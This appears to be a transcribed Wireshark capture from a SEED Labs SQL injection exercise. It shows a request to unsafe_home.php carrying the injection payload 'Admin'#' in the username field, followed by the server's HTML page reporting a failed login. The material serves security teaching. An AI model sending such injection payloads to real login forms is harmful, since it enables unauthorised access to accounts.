 A. Requisição
Wireshark · Packet 352 · CAP003_E1.1.pcapng
Frame 352: 245 bytes on wire (1960 bits), 245 bytes captured (1960 bits) on interface br-a28f441860e2, id 0
Ethernet II, Src: 02:42:34:90:82:42 (02:42:34:90:82:42), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.1, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 38544, Dst Port: 80, Seq: 1420903261, Ack: 147441301, Len: 179
Hypertext Transfer Protocol
GET /unsafe_home.php?username=Admin%27%23&Password= HTTP/1.1\r\n
Accept-Encoding: identity\r\n
Host: www.seed-server.com\r\n
User-Agent: SEEDLabManager/2.0 local-lab\r\n
Accept: text/html\r\n
\r\n
[Full request URI: http://www.seed-server.com/unsafe_home.php?username=Admin%27%23&Password=]
[HTTP request 1/1]
[Response in frame: 354]
B. Resposta
Wireshark · Follow HTTP Stream (tcp.stream eq 25) · CAP003_E1.1.pcapng
bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page
with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php
script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-
fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style_home.css" type="text/css" rel="stylesheet">
<!-- Browser Tab title -->
<title>SQLi Lab</title>
</head>
<body>
<nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-
color: #3EA055;">
<div class="collapse navbar-collapse" id="navbarTogglerDemo01">
<a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png"
style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
</div></nav><div class='container text-center'><div class='alert alert-
danger'>The account information your provide does not exist.<br></div><a
href='index.html'>Go back</a></div>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (2,165 bytes) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close